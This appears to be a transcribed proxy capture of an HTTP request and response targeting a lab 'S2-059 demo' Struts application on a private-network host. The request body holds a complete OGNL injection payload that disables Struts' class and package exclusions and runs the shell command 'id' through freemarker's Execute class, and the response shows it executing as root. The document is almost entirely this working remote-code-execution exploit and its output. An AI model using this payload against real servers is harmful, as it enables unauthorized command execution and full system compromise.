 Request
Raw Params Headers Hex
POST /index.action HTTP/1.1
Host: 192.168.1.131:8080
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:84.0) Gecko/20100101 Firefox/84.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Connection: close
Cookie: JSESSIONID=node017c59spu5qr4zdkxfy7nvd7w631.node0
Upgrade-Insecure-Requests: 1
Cache-Control: max-age=0
Content-Type: multipart/form-data; boundary=----WebKitFormBoundaryl7d1B1aGsV2wcZwF
Content-Length: 835
------WebKitFormBoundaryl7d1B1aGsV2wcZwF
Content-Disposition: form-data; name="id"
%{(#instancemanager=#application["org.apache.tomcat.InstanceManager"]).(#stack=#attr["com.opensymphony.xwork2.util.ValueStack.ValueStack"]).(#bean=#i
nstancemanager.newInstance("org.apache.commons.collections.BeanMap")).(#bean.setBean(#stack)).(#context=#bean.get("context")).(#bean.setBean(#contex
t)).(#macc=#bean.get("memberAccess")).(#bean.setBean(#macc)).(#emptyset=#instancemanager.newInstance("java.util.HashSet")).(#bean.put("excludedClass
es",#emptyset)).(#bean.put("excludedPackageNames",#emptyset)).(#arglist=#instancemanager.newInstance("java.util.ArrayList")).(#arglist.add("id")).(#execute=
#instancemanager.newInstance("freemarker.template.utility.Execute")).(#execute.exec(#arglist))}
------WebKitFormBoundaryl7d1B1aGsV2wcZwF--
Response
Raw Headers Hex HTML Render
HTTP/1.1 200 OK
Connection: close
Date: Fri, 25 Dec 2020 09:06:11 GMT
Content-Language: zh-CN
Content-Type: text/html;charset=utf-8
Content-Length: 924
Server: Jetty(9.4.31.v20200723)
<html>
<head>
<title>S2-059 demo</title>
</head>
<body>
<a id="uid=0(root) gid=0(root) groups=0(root)
" href="/index.action">your input id:
%{(#instancemanager=#application["org.apache.tomcat.InstanceManager"]).(#stack=#attr["com.opensymphony.xwork2.util.ValueStack.Value
Stack"]).(#bean=#instancemanager.newInstance("org.apache.commons.collections.BeanMap")).(#bean.setBean(#stack)).(#context=#bean.get(
"context")).(#bean.setBean(#context)).(#macc=#bean.get("memberAccess")).(#bean.setBean(#macc)).(#emptyset=#instancemanager.newInstan
ce("java.util.HashSet")).(#bean.put("excludedClasses",#emptyset)).(#bean.put("excludedPackageNames",#emptyset)).(#arglist=#instancemana
ger.newInstance("java.util.ArrayList")).(#arglist.add("id")).(#execute=#instancemanager.newInstance("freemarker.template.utility.Execute")).(#
execute.exec(#arglist))}
<br>has ben evaluated again in id attribute</a>
</body>
</html>